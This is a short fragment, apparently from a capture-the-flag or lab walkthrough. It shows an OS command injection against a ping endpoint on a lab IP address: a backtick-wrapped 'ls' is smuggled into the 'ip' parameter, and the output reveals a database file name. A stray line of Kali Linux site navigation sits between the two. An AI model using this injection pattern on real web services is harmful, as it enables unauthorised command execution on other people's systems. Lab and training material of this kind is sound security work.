 10.10.147.25:8081/ping?ip=`ls`
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
ping: utech.db.sqlite: Name or service not known